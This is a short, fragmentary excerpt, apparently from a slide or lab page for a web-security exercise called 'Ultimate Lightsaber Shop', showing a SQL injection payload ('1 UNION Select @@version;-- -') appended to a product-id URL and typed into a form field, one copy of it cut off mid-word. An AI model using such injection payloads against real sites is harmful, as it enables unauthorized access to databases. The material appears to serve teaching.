 Ultimate Lightsaber Shop
lightside.me/shop/blind.php?id=1 UNION Select @@version;-- -
Ultimate Lightsaber Shop
Can you guess a valid id of a lightsaber?
1 UNION Select @@versi check